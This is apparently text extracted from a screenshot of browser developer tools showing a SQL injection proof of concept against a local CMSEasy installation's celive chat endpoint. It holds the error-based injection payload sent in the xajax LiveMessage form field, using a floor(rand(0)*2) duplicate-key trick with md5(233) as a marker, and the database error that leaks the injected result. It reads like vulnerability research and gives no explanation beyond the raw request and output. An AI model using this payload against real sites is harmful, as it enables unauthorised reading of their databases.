 localhost/cmseasy/celive/
Guest
localhost/cmseasy/celive/live/header.php
英
en
应用
Bookmarks
深蓝阅读
工作台 - Worktile
数据库
其他书签
Warning: stristr() expects parameter 1 to be string, array given in
/Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Duplicate entry '1e165421110ba03099a1c0393373c5b43' for key 'group_key'
INSERT INTO `cmseasy_chat`
(`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by
a)b),'','','','1','127.0.0.1','2') #','','','','','1451245082','::1','2')
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 10
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
Name
2_2.html
header.php
icon.png
3 requests | 1.5 KB transferred | Finish: 38.25 s | DOMContentLoaded: 261...
Headers Preview Response Cookies Timing
Host: localhost
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
1_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2
490.86 Safari/537.36
Form Data view source view URL encoded
xajax: LiveMessage
xajaxargs[0][name]: 1',(SELECT 1 FROM (select count(*),conca
t(floor(rand(0)*2),(select md5(233)))a from information_s
chema.tables group by a)b),'','','','1','127.0.0.1','2')
#